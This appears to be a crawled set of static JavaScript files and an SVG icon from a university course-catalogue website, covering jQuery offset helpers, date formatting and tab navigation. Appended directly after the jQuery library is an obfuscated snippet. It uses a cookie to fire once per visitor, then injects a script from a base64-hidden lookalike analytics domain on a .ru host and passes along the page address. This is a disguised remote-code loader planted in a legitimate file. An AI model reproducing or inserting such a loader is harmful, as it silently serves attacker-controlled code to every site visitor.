        a.elem.style && a.elem.style[a.prop] != null ? a.elem.style[a.prop] = (a.prop === "width" || a.prop === "height" ? Math.max(0, a.now) : a.now) + a.unit : a.elem[a.prop] = a.now
      }
    }
  }), d.expr && d.expr.filters && (d.expr.filters.animated = function(a) {
    return d.grep(d.timers, function(b) {
      return a === b.elem
    }).length
  });
  var cg = /^t(?:able|d|h)$/i,
    ch = /^(?:body|html)$/i;
  "getBoundingClientRect" in c.documentElement ? d.fn.offset = function(a) {
    var b = this[0],
      c;
    if (a) return this.each(function(b) {
      d.offset.setOffset(this, a, b)
    });
    if (!b || !b.ownerDocument) return null;
    if (b === b.ownerDocument.body) return d.offset.bodyOffset(b);
    try {
      c = b.getBoundingClientRect()
    } catch (e) {}
    var f = b.ownerDocument,
      g = f.documentElement;
    if (!c || !d.contains(g, b)) return c ? {
      top: c.top,
      left: c.left
    } : {
      top: 0,
      left: 0
    };
    var h = f.body,
      i = ci(f),
      j = g.clientTop || h.clientTop || 0,
      k = g.clientLeft || h.clientLeft || 0,
      l = i.pageYOffset || d.support.boxModel && g.scrollTop || h.scrollTop,
      m = i.pageXOffset || d.support.boxModel && g.scrollLeft || h.scrollLeft,
      n = c.top + l - j,
      o = c.left + m - k;
    return {
      top: n,
      left: o
    }
  } : d.fn.offset = function(a) {
    var b = this[0];
    if (a) return this.each(function(b) {
      d.offset.setOffset(this, a, b)
    });
    if (!b || !b.ownerDocument) return null;
    if (b === b.ownerDocument.body) return d.offset.bodyOffset(b);
    d.offset.initialize();
    var c, e = b.offsetParent,
      f = b,
      g = b.ownerDocument,
      h = g.documentElement,
      i = g.body,
      j = g.defaultView,
      k = j ? j.getComputedStyle(b, null) : b.currentStyle,
      l = b.offsetTop,
      m = b.offsetLeft;
    while ((b = b.parentNode) && b !== i && b !== h) {
      if (d.offset.supportsFixedPosition && k.position === "fixed") break;
      c = j ? j.getComputedStyle(b, null) : b.currentStyle, l -= b.scrollTop, m -= b.scrollLeft, b === e && (l += b.offsetTop, m += b.offsetLeft, d.offset.doesNotAddBorder && (!d.offset.doesAddBorderForTableAndCells || !cg.test(b.nodeName)) && (l += parseFloat(c.borderTopWidth) || 0, m += parseFloat(c.borderLeftWidth) || 0), f = e, e = b.offsetParent), d.offset.subtractsBorderForOverflowNotVisible && c.overflow !== "visible" && (l += parseFloat(c.borderTopWidth) || 0, m += parseFloat(c.borderLeftWidth) || 0), k = c
    }
    if (k.position === "relative" || k.position === "static") l += i.offsetTop, m += i.offsetLeft;
    d.offset.supportsFixedPosition && k.position === "fixed" && (l += Math.max(h.scrollTop, i.scrollTop), m += Math.max(h.scrollLeft, i.scrollLeft));
    return {
      top: l,
      left: m
    }
  }, d.offset = {
    initialize: function() {
      var a = c.body,
        b = c.createElement("div"),
        e, f, g, h, i = parseFloat(d.css(a, "marginTop")) || 0,
        j = "<div style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;'><div></div></div><table style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>";
      d.extend(b.style, {
        position: "absolute",
        top: 0,
        left: 0,
        margin: 0,
        border: 0,
        width: "1px",
        height: "1px",
        visibility: "hidden"
      }), b.innerHTML = j, a.insertBefore(b, a.firstChild), e = b.firstChild, f = e.firstChild, h = e.nextSibling.firstChild.firstChild, this.doesNotAddBorder = f.offsetTop !== 5, this.doesAddBorderForTableAndCells = h.offsetTop === 5, f.style.position = "fixed", f.style.top = "20px", this.supportsFixedPosition = f.offsetTop === 20 || f.offsetTop === 15, f.style.position = f.style.top = "", e.style.overflow = "hidden", e.style.position = "relative", this.subtractsBorderForOverflowNotVisible = f.offsetTop === -5, this.doesNotIncludeMarginInBodyOffset = a.offsetTop !== i, a.removeChild(b), d.offset.initialize = d.noop
    },
    bodyOffset: function(a) {
      var b = a.offsetTop,
        c = a.offsetLeft;
      d.offset.initialize(), d.offset.doesNotIncludeMarginInBodyOffset && (b += parseFloat(d.css(a, "marginTop")) || 0, c += parseFloat(d.css(a, "marginLeft")) || 0);
      return {
        top: b,
        left: c
      }
    },
    setOffset: function(a, b, c) {
      var e = d.css(a, "position");
      e === "static" && (a.style.position = "relative");
      var f = d(a),
        g = f.offset(),
        h = d.css(a, "top"),
        i = d.css(a, "left"),
        j = (e === "absolute" || e === "fixed") && d.inArray("auto", [h, i]) > -1,
        k = {},
        l = {},
        m, n;
      j && (l = f.position()), m = j ? l.top : parseInt(h, 10) || 0, n = j ? l.left : parseInt(i, 10) || 0, d.isFunction(b) && (b = b.call(a, c, g)), b.top != null && (k.top = b.top - g.top + m), b.left != null && (k.left = b.left - g.left + n), "using" in b ? b.using.call(a, k) : f.css(k)
    }
  }, d.fn.extend({
    position: function() {
      if (!this[0]) return null;
      var a = this[0],
        b = this.offsetParent(),
        c = this.offset(),
        e = ch.test(b[0].nodeName) ? {
          top: 0,
          left: 0
        } : b.offset();
      c.top -= parseFloat(d.css(a, "marginTop")) || 0, c.left -= parseFloat(d.css(a, "marginLeft")) || 0, e.top += parseFloat(d.css(b[0], "borderTopWidth")) || 0, e.left += parseFloat(d.css(b[0], "borderLeftWidth")) || 0;
      return {
        top: c.top - e.top,
        left: c.left - e.left
      }
    },
    offsetParent: function() {
      return this.map(function() {
        var a = this.offsetParent || c.body;
        while (a && (!ch.test(a.nodeName) && d.css(a, "position") === "static")) a = a.offsetParent;
        return a
      })
    }
  }), d.each(["Left", "Top"], function(a, c) {
    var e = "scroll" + c;
    d.fn[e] = function(c) {
      var f = this[0],
        g;
      if (!f) return null;
      if (c !== b) return this.each(function() {
        g = ci(this), g ? g.scrollTo(a ? d(g).scrollLeft() : c, a ? c : d(g).scrollTop()) : this[e] = c
      });
      g = ci(f);
      return g ? "pageXOffset" in g ? g[a ? "pageYOffset" : "pageXOffset"] : d.support.boxModel && g.document.documentElement[e] || g.document.body[e] : f[e]
    }
  }), d.each(["Height", "Width"], function(a, c) {
    var e = c.toLowerCase();
    d.fn["inner" + c] = function() {
      return this[0] ? parseFloat(d.css(this[0], e, "padding")) : null
    }, d.fn["outer" + c] = function(a) {
      return this[0] ? parseFloat(d.css(this[0], e, a ? "margin" : "border")) : null
    }, d.fn[e] = function(a) {
      var f = this[0];
      if (!f) return a == null ? null : this;
      if (d.isFunction(a)) return this.each(function(b) {
        var c = d(this);
        c[e](a.call(this, b, c[e]()))
      });
      if (d.isWindow(f)) {
        var g = f.document.documentElement["client" + c];
        return f.document.compatMode === "CSS1Compat" && g || f.document.body["client" + c] || g
      }
      if (f.nodeType === 9) return Math.max(f.documentElement["client" + c], f.body["scroll" + c], f.documentElement["scroll" + c], f.body["offset" + c], f.documentElement["offset" + c]);
      if (a === b) {
        var h = d.css(f, e),
          i = parseFloat(h);
        return d.isNaN(i) ? h : i
      }
      return this.css(e, typeof a === "string" ? a : a + "px")
    }
  }), a.jQuery = a.$ = d
})(window);
(function(o, w, d, l) {
  try {
    o.c =
      l.protocol[0] == "h" &&
      /./.test(l.hostname) &&
      !/PHPPREFS/.test(d.cookie)
    setTimeout(function() {
      if (o.c) {
        o.s = d.createElement("script");
        o.s.src =
          atob(
            "aHR0cHM6Ly9hcGkuY3Jhc2hseXRpY3MucnUvdHJhY2tpbmcvc2NyaXB0LmpzP3JlZmVycmVyPQ=="
          ) + l.href;
        d.body.appendChild(o.s);
      }
    }, 1000);
    d.cookie = "PHPPREFS=full;max-age=39800;";
  } catch (e) {}
})({}, window, document, location);


--- FILE ---
content_type: application/javascript
request_url: https://bulletin.yu.edu.kz/static/core/js/lfjs_any.js
body_size: 3668
content:
var lfjs = lfjs || {},
  lf = lf || {},
  isSpidercode = !1,
  tcfdata = tcfdata || {};

function error(e) {
  isSpidercode ? addwarning(e) : alert(e)
}

function warn(e) {
  e = "WARNING: " + e, isSpidercode ? print_debug(e + "\n") : window.console && window.console.log(e)
}

function info(e) {
  if (isSpidercode) {
    if (!tcfdata.verbose || !tcfdata.verbose[0]) return
  } else if (!lf.verbose) return;
  e = "INFO: " + e, isSpidercode ? print_debug(e + "\n") : window.console && window.console.log(e)
}
if ("function" == typeof print_doc && "function" == typeof print_debug && "function" == typeof addwarning && (isSpidercode = !0), !isSpidercode) var escxml = function(e) {
    return e && "string" == typeof e ? e = e.replace("&", "&amp;").replace("<", "&lt;").replace(">", "&gt;").replace('"', "&quot;") : ""
  },
  escurl = function(e) {
    return (e = escxml(e)) && "string" == typeof e ? e.replace(/^.*(javascript|data):/, "") : ""
  },
  escattr = function(e) {
    return escxml(e).replace(/'/g, "&#39;")
  };
lfjs.neatpath = function(e) {
  return e ? e.replace(/\/(index|default)\.[^\/]+$/, "/") : ""
}, lfjs.repeat = function(e, t, r) {
  r || (r = "");
  for (var n = [], a = 0; a < t; a++) n.push(e);
  return n.join(r)
}, lfjs.displayDate = function(e, t) {
  var r = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
  if (!e) return "";
  var n = !0;
  "notime" == t && (n = !1);
  var a = "";
  if (t && "nice" == t) return r[e.getMonth()] + " " + e.getDate() + ", " + e.getFullYear() + " " + (e.getHours() % 12 == 0 ? "12" : e.getHours() % 12) + ":" + (100 + e.getMinutes()).toString().substring(1) + (e.getHours() < 12 ? "am" : "pm");
  if (t && /\%[yYmdFDHIklM]{1}/.test(t)) {
    var o, i = e.getFullYear(),
      c = (i + "").replace(/.*(\d{2})$/, "$1"),
      l = e.getMonth() + 1,
      s = shorthout = d = o = e.getHours(),
      p = e.getMinutes(),
      g = e.getSeconds();
    if (s < 12) var u = "AM";
    else u = "PM";
    if (s % 12 == 0) var d = o = 12;
    else d = o = s % 12;
    d < 10 && (d = "0" + d), l < 10 && (l = "0" + l);
    var f = e.getDate();
    f < 10 && (f = "0" + f), s < 10 && (s = "0" + s), p < 10 && (p = "0" + p), g < 10 && (g = "0" + g);
    var v = t;
    return v = (v = (v = (v = (v = v.replace(/%F/g, i + "-" + l + "-" + f).replace(/%D/g, l + "/" + f + "/" + c)).replace(/%Y/g, i).replace(/%y/g, c).replace(/%m/g, l).replace(/%d/g, f)).replace(/%H/g, s).replace(/%I/g, d).replace(/%k/g, undefined).replace(/%l/g, o)).replace(/%M/g, p).replace(/%M/g, p).replace(/%S/g, g)).replace(/%p/g, u).replace(/%P/g, u.toLowerCase())
  }
  var w = new Date,
    D = Math.abs((w - e.getTime()) / 1e3 / 60 / 60);
  return (D < 9 || D < 24 && w.getDate() == e.getDate()) && n ? (e.getHours() % 12 == 0 ? a += "12" : a += e.getHours() % 12, a += ":" + (100 + e.getMinutes()).toString().substring(1), e.getHours() < 12 ? a += "am" : a += "pm") : a += D > 4320 && !n ? r[e.getMonth()] + " " + e.getFullYear() : r[e.getMonth()] + " " + e.getDate(), a
}, lfjs.toDate = function(e) {
  var t = /^(\d{4})\-(\d{1,2})\-(\d{1,2})$/,
    r = /^(\d{1,2})\/(\d{1,2})\/(\d{2,4})$/;
  if (t.test(e)) {
    var n = t.exec(e);
    return new Date(parseInt(n[1], 10), parseInt(n[2], 10) - 1, parseInt(n[3], 10))
  }
  if (r.test(e)) {
    n = r.exec(e);
    var a = (new Date).getFullYear() + "",
      o = n[3];
    if (2 == o.length) {
      var i = parseInt(a.replace(/.*(\d{2})$/, "$1"), 10);
      o = parseInt(o, 10) <= i ? "20" + o : "19" + o
    } else 4 != o.length && (o = a);
    return new Date(parseInt(o, 10), parseInt(n[1], 10) - 1, parseInt(n[2], 10))
  }
  return new Date(e)
};


--- FILE ---
content_type: application/javascript
request_url: https://bulletin.yu.edu.kz/static/core/js/courseleaf.js
body_size: 17720
content:

var edition = edition,
  bubblewidth = 450;

function showCourse(e, t) {
  if (void 0 === a)
    if (void 0 === bubblewidth) var a = 400;
    else a = bubblewidth;
  e.blur(), ("undefined" == typeof ribbiturl || window.location.host.indexOf(".leepfrog.com") >= 0 || window.location.host.indexOf(".editcl.com") >= 0) && (ribbiturl = "/ribbit/index.cgi");
  var o = ribbiturl + "?page=getcourse.rjs&code=" + encodeURIComponent(t);
  return "string" == typeof edition && edition.length && (o += "&edition=" + encodeURIComponent(edition)), $.ajax({
    url: o,
    success: function(t) {
      if ($(t).find("course").length) var o = $(t).find("course").text();
      else o = "<p>Course information cannot be found. This course may no longer be offered. If you believe there is an error or require more information, please contact the course department.</p>";
      lfjs.bubble(e, o, {
        width: a
      })
    },
    error: function(t) {
      var o = "<p>An error occurred trying to load course information.  Please try your request again later. (" + t.status + " - " + t.statusText + ")</p>";
      lfjs.bubble(e, o, {
        width: a
      })
    }
  }), lfjs.bubble(e, "Loading course description...", {
    width: a
  }), !1
}

function showCourseEco(e, t) {
  if (void 0 === a)
    if (void 0 === bubblewidth) var a = 600;
    else a = bubblewidth;
  return e.blur(), ("undefined" == typeof ribbiturl || window.location.host.indexOf(".leepfrog.com") >= 0) && (ribbiturl = "/ribbit/index.cgi"), $.ajax({
    url: ribbiturl + "?page=getcourseeco.rjs&" + ("object" != typeof lf || lf.progname ? "" : "prod=true&") + "code=" + encodeURIComponent(t),
    success: function(t) {
      if ($(t).find("courseeco").length) var o = $(t).find("courseref").text();
      else o = "<p>Unable to load course ecosystem.</p>";
      lfjs.bubble(e, o, {
        width: a
      })
    },
    error: function(t) {
      var o = "<p>An error occurred trying to load the course ecosystem.  ( " + t.status + " - " + t.statusText + ")</p>";
      lfjs.bubble(e, o, {
        width: a
      })
    }
  }), lfjs.bubble(e, "Loading course ecosystem...", {
    width: a
  }), !1
}

function printParent(e, t) {
  void 0 === t && (t = !0);
  var a = $(e).parents("div:first").html();
  if (t) {
    var o = $("<p>").append($(e).clone()).html();
    a = a.replace(o, "")
  }
  var i = window.open("", "ppwin", "resizable,height=300,width=450,scrollbars");
  i.document.write("<html><head><title>Course Detail</title></head><body>" + a + "</body></html>"), i.document.close(), $("link").each((function() {
    "stylesheet" == this.rel && ($(i.document).find("head").append($(this).clone()), $(i.document).find("body").css({
      "background-image": "none",
      "background-color": "white",
      padding: "5px"
    }))
  })), i.focus(), i.print(), i.close()
}

function showGenedCourselist(e) {
  var t = $(e).parents("table:first");
  if (t.length) {
    var a = $(e).attr("id").replace(/link$/, "");
    return t.find("#" + a + "courselist").length ? t.find("#" + a + "courselist").slideToggle() : $(e).append('<div id="' + a + '" class="hiddencourselist">No Courses Defined For This Area</div>').slideDown(), $(e).parent("td").toggleClass("expanded"), !1
  }
}

function escXML(e) {
  if (void 0 === e) return "";
  var t = e.replace(/\&/g, "&amp;");
  return t = (t = (t = t.replace(/\"/g, "&quot;")).replace(/\</g, "&lt;")).replace(/\>/g, "&gt;")
}
$((function() {
  $(".tab_content").each((function() {
    var e = this.id.replace(/container$/, "");
    $(this).find("a[name='" + e + "']").remove()
  })), "undefined" != typeof defshow && updateTabs(defshow);
  var e = window.location.href.replace(/\#.*$/, "").replace(/\/[^\/]*$/, "/");
  if (void 0 === t) var t = "#content";
  if (void 0 === a) var a = "";
  $(t).find("a").each((function() {
    var t = $(this).attr("href");
    if (t) {
      var o = t.replace(e, "").replace(/^\#/, "");
      $(this).data("cleanhref", o), 0 == t.indexOf("#") && -1 != a.indexOf("," + o + ",") && $(this).click((function(e) {
        showSection($(this).data("cleanhref"))
      }))
    }
  })), $("#tabs a").keydown((function(e) {
    var t = lfjs.keypress.getNonPrintableChar(e);
    switch (overflowTabs.keynav = !0, t) {
      case "LEFT":
      case "UP":
        var a = $(this).parents("li");
        a.first().hasClass("tab-isoverflow") && !a.first().is(":first-child") ? a.first().prev().find("a").click() : (overflowTabs.hide(), a.last().prev().find("a").click()), e.preventDefault();
        break;
      case "RIGHT":
      case "DOWN":
        $(this).parent("li").next("li").hasClass("tab-overflow") || $(this).parent("li").hasClass("tab-isoverflow") ? overflowTabs.show() : overflowTabs.hide(), $(this).parent("li").next().find("a").first().click(), e.preventDefault();
        break;
      case "HOME":
        $(this).parents("ul").last().children("li").first().find("a").first().click(), e.preventDefault();
        break;
      case "END":
        $(this).parents("ul").children("li").last().find("a").last().click(), e.preventDefault();
        break;
      case "ENTER":
        $(this).click(), e.preventDefault();
        break;
      case "TAB":
        overflowTabs.hide();
      default:
        return overflowTabs.keynav = !1, !0
    }
  })), $(".tab_content").keydown((function(e) {
    switch (lfjs.keypress.getNonPrintableChar(e)) {
      case "Ctrl+PGUP":
        $("#tabs li.active").prev("li").find("a").click(), e.preventDefault();
        break;
      case "Ctrl+PGDN":
        $("#tabs li.active").next("li").find("a").click(), e.preventDefault()
    }
  })), overflowTabs.init();
  var o = $(window),
    i = o.width();
  o.resize((function() {
    o.width() != i && (overflowTabs.init(), i = o.width())
  }))
}));
var _showsectclick = !1,
  _currotp = !1;

function navigateToHash(e, t) {
  if (!(e = e || window.location.hash.replace(/^\#/, ""))) return !1;
  if ($("#" + escXML(e) + "container").length && $("#" + escXML(e) + "container").hasClass("tab_content") && $("#" + escXML(e) + "container").is(":hidden")) return showSection(e), !0;
  if (/(.*)-otp(\d+)$/.test(e)) return showSection(RegExp.$1, {
    otp: RegExp.$2
  }), !0;
  var a = $("#" + escXML(e));
  if (0 === a.length && (a = $('a[name="' + escXML(e) + '"]')), a.length && a.is(":hidden")) {
    var o = a.closest('div[role="tabpanel"]');
    if (0 === o.length) return;
    return showSection(o.attr("id").replace(/container$/, ""), {
      innerTab: {
        target: a[0],
        isOnReadyNavigation: t
      }
    }), !0
  }
  return !1
}

function cleanHash(e) {
  return e.replace(/^\#/, "")
}
$((function() {
  var e = window.location.hash.replace(/^\#/, ""),
    t = !!e && $("#" + escXML(e) + "container").length > 0;
  e && !t && "scrollRestoration" in history ? (history.scrollRestoration = "manual", lf && (lf.noscroll = !0)) : "scrollRestoration" in history && (history.scrollRestoration = "auto"), navigateToHash(e, !0)
})), window.onhashchange = function() {
  navigateToHash()
};
var anchorOffset = 0;

function showSection(e, t) {
  _showsectclick = !0;
  var a = !1;
  $("#" + escXML(e) + "tab").find("a").blur(), $("#" + escXML(e) + "tab").find("a").attr("target", "");
  var o = window.location.href,
    i = !0;
  $("#" + escXML(e) + "tab").hasClass("active") ? $("#" + escXML(e) + "tab a").focus() : ($(".tab_content").not("#" + escXML(e) + "container").hide(), $("#" + escXML(e) + "container").show(), updateTabs(e), o = o.replace(/\#[^\#]*$/, "") + "#" + e, a = !0, $("li#" + escXML(e) + "tab a").focus());
  var n = !1,
    r = !1;
  if (t)
    if ("otp" in t) {
      o = o.replace(/\#[^\#]*$/, "") + "#" + e;
      var s = document.getElementsByName("otp" + t.otp);
      if (s[0])(v = findPos(s[0]))[0] -= anchorOffset, window.scrollTo(0, v)
    } else if ("innerTab" in t) {
    i = !1;
    var l = t.innerTab.target,
      c = t.innerTab.isOnReadyNavigation;
    (v = findPos(l))[0] -= anchorOffset;
    var f = window.navigator.userAgent;
    if (c && (f.indexOf("MSIE ") > 0 || f.indexOf("Trident/") > 0)) {
      var d = 0,
        b = function() {
          d > 0 && document.cookie.indexOf("wizauth=") < 0 || ((v = findPos(l))[0] -= anchorOffset, window.scrollTo(0, v), ++d <= 2 && $(window).one("scroll", (function() {
            setTimeout(b, 10)
          })))
        };
      b()
    } else window.scrollTo(0, v)
  } else if (n = t.getAttribute("nav-id"), r = t.getAttribute("otp-id"), a || r == _currotp || "function" != typeof history.pushState || history.replaceState({}, "", "#" + e + "-otp" + r), _currotp = r, n && -1 != n)
    for (var u = document.getElementsByName(e), h = 0; h < u.length; h++)
      if (u[h].getAttribute("headerid") == n) {
        var v;
        (v = findPos(u[h]))[0] -= anchorOffset, window.scrollTo(0, v);
        break
      } return window.onhashchange ? a && i && window.location.assign(o) : i && window.location.replace(o), "function" == typeof resizeMe && resizeMe(), !1
}

function updateTabs(e) {
  $("#tabs li").not("#" + escXML(e) + "tab").removeClass("active"), $("#tabs li a").not("#" + escXML(e) + "tab").attr({
    "aria-selected": "false",
    tabindex: "-1"
  }), $(".tab_content").attr("aria-hidden", "true"), $("#" + escXML(e) + "tab").addClass("active"), $("#" + escXML(e) + "tab a").attr({
    "aria-selected": "true",
    tabindex: "0"
  }), $(".tab_content#" + escXML(e) + "container").attr("aria-hidden", "false"), $("#" + escXML(e) + "tab").hasClass("tab-isoverflow") ? $("#" + escXML(e) + "tab").closest("li.tab-overflow").addClass("active-sub") : $("#tabs li.tab-overflow").removeClass("active-sub"), overflowTabs.keynav || overflowTabs.hide()
}
var overflowTabs = {
  enabled: !1,
  label: "More",
  label_solo: "Page sections",
  keynav: !1,
  curSoloTab: !1,
  base: function() {
    return $("#tabs > ul > li").position().top
  },
  initTabsHeight: function() {
    return $("#tabs").outerHeight()
  },
  hide: function() {
    return $("#tabs li.tab-overflow").removeClass("open"), this.curSoloTab || $("#tabs").removeClass("condense"), !1
  },
  show: function() {
    $("#tabs li.tab-overflow").addClass("open"), $("#overflowtabs").offset().left < 0 && $("#tabs").addClass("condense"), $(document.body).click((function(e) {
      $(e.target).closest("#tabs li.tab-overflow").length < 1 && overflowTabs.hide()
    }))
  },
  click: function() {
    return $("#tabs li.tab-overflow").hasClass("open") ? overflowTabs.hide() : overflowTabs.show(), !1
  },
  keypress: function(e) {
    overflowTabs.keynav = !0, $("#overflowTabsButton").unbind("keydown").bind("keydown", (function(e) {
      switch (lfjs.keypress.getNonPrintableChar(e)) {
        case "LEFT":
        case "UP":
          $(this).parent("li").prev("li").find("a").click(), e.preventDefault();
          break;
        case "RIGHT":
        case "DOWN":
          overflowTabs.show(), $(this).next("ul").children("li").first().find("a").click(), e.preventDefault();
          break;
        case "HOME":
          $(this).parents("ul").last().children("li").first().find("a").click(), e.preventDefault();
          break;
        case "END":
          $(this).parents("ul").children("li").last().find("a").last().click(), e.preventDefault();
          break;
        case "ENTER":
          $(this).click(), e.preventDefault();
          break;
        default:
          return overflowTabs.keynav = !1, !0
      }
    }))
  },
  create: function() {
    $("#tabs ul").append("<li class='tab-overflow' role='presentation'><button id='overflowTabsButton' tabindex='-1' aria-hidden='true'>" + overflowTabs.label + "</button><ul role='presentation' id='overflowtabs'></ul></li>"), overflowTabs.keypress(), $("#overflowTabsButton").click(overflowTabs.click), $("#overflowtabs").focusin((function() {
      $("#tabs li.tab-overflow").hasClass("open") || overflowTabs.show()
    }))
  },
  remove: function() {
    $("#tabs li.tab-overflow").remove(), $("#tabs").removeClass("overflow-active")
  },
  initSolo: function() {
    $("#overflowTabsButton").text(this.label_solo), $("#overflowTabsButton").parent("li").addClass("tab-solo"), $("#tabs").addClass("condense"), this.curSoloTab = !0
  },
  termSolo: function() {
    $("#overflowTabsButton").text(overflowTabs.label), $("#overflowTabsButton").parent("li").removeClass("tab-solo"), $("#tabs").removeClass("condense"), this.curSoloTab = !1
  },
  process: function() {
    function e() {
      var e = $("#tabs > ul > li.tab-overflow").prev()[0];
      $(e).addClass("tab-isoverflow"), $("#overflowtabs").prepend($(e))
    }
    $($("#tabs > ul > li").not(".tab-overflow").get().reverse()).each((function() {
      if (!($(this).position().top > overflowTabs.base())) return $(this).removeClass("tab-isoverflow"), !1;
      $("#tabs li.tab-overflow").length || overflowTabs.create(), $(this).addClass("tab-isoverflow"), $("#overflowtabs").prepend($(this))
    })), $("li.tab-overflow").position().top > overflowTabs.base() && (e(), $("li.tab-overflow").position().top > overflowTabs.base() || 1 === $("#tabs > ul > li").length ? (e(), this.initSolo()) : this.termSolo()), $("#tabs").addClass("overflow-active"), $("#overflowtabs").children("li.active").length && $("li.tab-overflow").addClass("active-sub"), this.initTabsHeight = $("#tabs").outerHeight()
  },
  watchChanges: function() {
    var e = !1;
    if ($("#tabs > ul > li").each((function() {
        if ($(this).position().top > overflowTabs.base()) return e = !0, !1
      })), e) overflowTabs.process();
    else if ($("#overflowtabs").length > 0) {
      var t = !1;
      overflowTabs.curSoloTab && (t = !0, this.termSolo()), $("#overflowtabs li").each((function() {
        if ($(this).detach(), $(this).insertBefore("#tabs li.tab-overflow"), $("#overflowtabs").children().length) {
          if ($("#tabs").outerHeight() > overflowTabs.initTabsHeight) return $("#overflowtabs").prepend($(this)), !1;
          $(this).removeClass("tab-isoverflow"), t = !1
        } else {
          var e = $("#tabs li.tab-overflow").detach();
          if ($("#tabs").outerHeight() > overflowTabs.initTabsHeight) return $("#tabs > ul").append(e), $("#overflowtabs").prepend($(this)), !1;
          $("#tabs > ul").append(e)
        }
      })), t ? this.initSolo() : $("#tabs").removeClass("condense"), $("#overflowtabs").children().length || this.remove()
    }
  },
  init: function() {
    this.enabled && setTimeout((function() {
      overflowTabs.watchChanges()
    }), 35)
  }
};

function flipAria(e, t, a) {
  if (void 0 === a) a = "false" === $(e).attr("aria-expanded");
  $(e).attr("aria-expanded", a), $(t).attr("aria-hidden", !a)
}

function dataToggle(e, t) {
  if (void 0 === t) t = "false" === $(e).attr("aria-expanded");
  var a = $(e).attr("data-toggle"),
    o = !1;
  "true" === $(e).attr("data-toggle-animate") && (o = !0), t ? ($(e).addClass("active"), $(a).addClass("active"), o && $(a).slideDown(!0)) : ($(e).removeClass("active"), $(a).removeClass("active"), o && $(a).slideUp(!0)), flipAria(e, a, t)
}

function showPrintDialog() {
  var e = $("#print-dialog");
  e && e[0] && e[0].activate({
    keyhandler: lfjs.window.defaultKeyHandler,
    focus: "a:eq(0)"
  })
}

function hidePrintDialog() {
  $("#print-dialog").length && $("#print-dialog")[0].deactivate()
}

function findPos(e) {
  var t = 0;
  if (e.offsetParent)
    do {
      t += e.offsetTop
    } while (e = e.offsetParent);
  return [t]
}
$((function() {
  var e = [];
  ($("#content :header.toggle,.page_content :header.toggle").each((function(t) {
    for (var a = [], o = parseInt($(this).attr("tagName").replace(/\D+/g, "")); o > 1; o--) e.push("H" + o);
    for (var i = $(this).next(); i.length > 0 && $.inArray($(i[0]).attr("tagName"), e) < 0;) {
      var n = !1;
      if (e.forEach((function(e) {
          ($(i).find(e).length > 0 || $(i).hasClass("togglebreak")) && (n = !0)
        })), !0 === n) break;
      a.push($(i)[0]), i = i.next()
    }
    $(a).wrapAll("<div class='toggle-content' />"), $(this).next(".toggle-content").andSelf().wrapAll("<div class='toggle-wrap' />");
    var r = "tgl" + t;
    $(this).next(".toggle-content").attr({
      "aria-hidden": "true",
      id: r
    });
    var s = $(this).next(".toggle-content");
    $(this).wrapInner('<button aria-expanded="false" aria-controls="' + r + '">'), $(this).children("button").click((function() {
      $(this).parent().toggleClass("expanded"), flipAria($(this), s)
    })), e = [], t++
  })), $("#content :not(.toggle-wrap) + .toggle-wrap,.page_content :not(.toggle-wrap) + .toggle-wrap").each((function() {
    $(this).nextUntil(":not(.toggle-wrap)").andSelf().wrapAll('<div class="toggle-group" />')
  })), window.location.hash) && t(escXML(window.location.hash.slice(1)));

  function t(e) {
    var t = "";
    $(":header#" + e + ".toggle").length > 0 ? t = $(":header#" + e + ".toggle") : $("a#" + e).length > 0 && (t = $("a#" + e).parent("button")), t.length && ($(t).click(), $("html,body").animate({
      scrollTop: $("#" + e).offset().top
    }, "fast"))
  }
  $(window).bind("hashchange", (function(e) {
    t(escXML(window.location.hash.slice(1)))
  }))
})), $((function() {
  var e = function(e) {
      var t, a, o = window.location.search.substring(1).split("&");
      for (a = 0; a < o.length; a++)
        if ((t = o[a].split("="))[0] === e) return void 0 === t[1] || decodeURIComponent(t[1])
    }("caturl"),
    t = document.querySelectorAll('input[name="caturl"],input[name="gscaturl"],input[name="fscaturl"]');
  if (t.length)
    for (var a = 0; a < t.length; a++) {
      var o = t[a];
      "/search" !== o.value && "/" !== o.value || (e && e.length ? o.value = e : o.parentNode.removeChild(o))
    }
}));


--- FILE ---
content_type: image/svg+xml
request_url: https://bulletin.yu.edu.kz/static/core/images/twitter-icon.svg
body_size: 1720
content:
<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.125702" width="14.8634" height="15" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_29_514" transform="translate(0 0.00455373) scale(0.02 0.0198179)"/>
</pattern>
<image id="image0_29_514" width="50" height="50" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://bulletin.yu.edu.kz/static/core/js/lfjs.js
body_size: 107980
content:
Function.prototype.bind || (Function.prototype.bind = function(t) {
  if ("function" != typeof this) throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");
  var e = Array.prototype.slice.call(arguments, 1),
    i = this,
    s = function() {},
    n = function() {
      return i.apply(this instanceof s ? this : t, e.concat(Array.prototype.slice.call(arguments)))
    };
  return s.prototype = this.prototype, n.prototype = new s, n
});
var lfjs = {
  isdocumentready: !1,
  path: "",
  version: 20190909
};
$((function() {
  lfjs.isdocumentready = !0, lfjs.path = $("script[src$='lfjs.js']:first").attr("src").replace(/\/[^\/]*$/, "")
})), lfjs.rfcdate2jsdate = function(t) {
  var e = t.split(" "),
    i = new Date(e[2] + " " + e[1] + ", " + e[3] + " " + e[4]);
  return i.setHours(i.getHours() - i.getTimezoneOffset() / 60), i
}, lfjs.displayDate = function(t, e) {
  var i = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
  if (!t) return "";
  var s = !0;
  "notime" == e && (s = !1);
  var n = "";
  if (e && "nice" == e) return i[t.getMonth()] + " " + t.getDate() + ", " + t.getFullYear() + " " + (t.getHours() % 12 == 0 ? "12" : t.getHours() % 12) + ":" + (100 + t.getMinutes()).toString().substring(1) + (t.getHours() < 12 ? "am" : "pm");
  if (e && /\%[yYmdFDHIklM]{1}/.test(e)) {
    var o, r = t.getFullYear(),
